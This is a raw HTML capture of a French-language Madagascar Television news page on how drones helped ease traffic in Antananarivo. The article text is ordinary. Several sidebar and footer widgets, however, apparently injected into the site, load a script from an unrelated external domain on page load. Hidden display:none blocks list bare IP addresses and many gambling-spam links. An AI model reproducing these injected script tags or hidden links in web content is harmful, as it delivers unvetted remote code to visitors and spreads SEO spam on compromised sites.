

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/circulation-urbaine-resultats-probants-suite-a-lutilisation-des-drones/
body_size: 8289
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Circulation urbaine : Résultats probants suite à l’utilisation des drones | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Circulation urbaine : Résultats probants suite à l’utilisation des drones Flux des commentaires" href="https://matv.mg/circulation-urbaine-resultats-probants-suite-a-lutilisation-des-drones/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/122100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/circulation-urbaine-resultats-probants-suite-a-lutilisation-des-drones/" />
<link rel='shortlink' href='https://matv.mg/?p=122100' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fcirculation-urbaine-resultats-probants-suite-a-lutilisation-des-drones%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fcirculation-urbaine-resultats-probants-suite-a-lutilisation-des-drones%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-122100 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/appui-a-lemploi-bilan-positif-du-procom/" rel="prev"><span class="meta-nav">&larr;</span> Appui à l’emploi : Bilan positif du PROCOM</a></div>
					<div class="nav-next"><a href="https://matv.mg/cepe-et-bepc-baisse-de-5-des-inscrits/" rel="next">CEPE et BEPC : Baisse de 5% des inscrits <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-122100" class="post-122100 post type-post status-publish format-standard has-post-thumbnail hentry category-ma-laza">
					<h1 class="entry-title">Circulation urbaine : Résultats probants suite à l’utilisation des drones</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/circulation-urbaine-resultats-probants-suite-a-lutilisation-des-drones/" title="05:51" rel="bookmark"><span class="entry-date">5 juillet 2019</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://matv.mg/wp-content/uploads/2019/07/77-4.jpg"><img decoding="async" class="size-medium wp-image-122101 alignright" src="http://matv.mg/wp-content/uploads/2019/07/77-4-300x180.jpg" alt="" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2019/07/77-4-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2019/07/77-4.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><em><strong>La résolution des problèmes liés aux embouteillages relève de tout un processus, à savoir l’analyse de la situation à travers les images fournies par les drones, le traitement des données receuillies ainsi que la mobilisation des agents de la cellule opérationnelle lesquels vont intervenir pour gérer la circulation.</strong></em></p>
<p style="text-align: justify;">L’on s’achemine vers une amélioration plus ou moins palpable de la circulation dans la capitale. Cette situation est le fruit de l’utilisation de la technologie, à l’initiative de la Cellule opérationnelle, au sein de l’Agence des transports terrestre, qui a entre autres recours aux services de drones, a-t-on indiqué auprès du Ministère des Transports, du Tourisme et de la Météorologie. Force est de constater que depuis quelques jours maintenant, la circulation est devenue de plus en plus fluide sur certains axes routiers de la capitale, notamment durant les heures de pointe. Il en est ainsi du centre-ville comme Anosy, Analakely, Soarano, Behoririka, Antanimena ou encore Ankorondrano, ainsi que les périphéries telles Ankadimbahoaka, Analamahitsy ou encore Ambohibao, à la grande satisfaction des usagers.<br />
Selon toujours les explications reçues, la résolution des problèmes liés aux embouteillages relève de tout un processus, à savoir l’analyse de la situation à travers les images fournies par les drones, le traitement des données recueillies ainsi que la mobilisation des agents de la cellule opérationnelle lesquels vont intervenir pour gérer la circulation et prévenir ainsi les embouteillages au niveau des axes critiques. Toutefois, la communication y tient également un rôle prépondérant. Effectivement, avec le concours de la radio nationale à travers les informations régulièrement diffusées par la radio de la circulation, les usagers sont constamment tenus au courant de l’évolution de la circulation et peuvent aisément choisir les axes qu’ils veulent emprunter afin d’éviter les embouteillages.</p>
<p style="text-align: right;"><strong>L.R</strong></p>
<a href="https://matv.mg/circulation-urbaine-resultats-probants-suite-a-lutilisation-des-drones/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/circulation-urbaine-resultats-probants-suite-a-lutilisation-des-drones/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/circulation-urbaine-resultats-probants-suite-a-lutilisation-des-drones/" title="Permalien pour Circulation urbaine : Résultats probants suite à l’utilisation des drones" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/appui-a-lemploi-bilan-positif-du-procom/" rel="prev"><span class="meta-nav">&larr;</span> Appui à l’emploi : Bilan positif du PROCOM</a></div>
					<div class="nav-next"><a href="https://matv.mg/cepe-et-bepc-baisse-de-5-des-inscrits/" rel="next">CEPE et BEPC : Baisse de 5% des inscrits <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
